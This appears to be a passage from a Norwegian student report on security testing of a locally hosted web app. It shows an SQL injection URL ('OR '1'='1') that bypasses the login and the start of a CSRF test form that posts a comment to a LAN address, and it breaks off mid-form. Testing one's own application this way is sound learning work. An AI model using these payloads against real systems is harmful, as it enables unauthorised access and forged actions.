 Vi får tilbake “1”
Dette betyr at at det sannsynligvis kan legges inn mer kompliserte koder som kan hente ut
informasjon, gi tilgagner osv.
2. Test av SQL Injection – SQLite
• Dersom vi skriver inn denne URL så kommer vi direkte inn i appen uten
brukernavn og passord.
http://localhost:5000/stream/user='%20OR%20'1'='1
3. Test av CFRS:
Lagrer denne koden som en html-fil:
<html>
<body>
<h1>CSRF Test - Comments Route</h1>
<form action="http://192.168.86.33:5000/comments/olemv/1" method="POST">
<input type="hidden" name="comment" value="Test 123">
<input type="submit" value="Submit">
 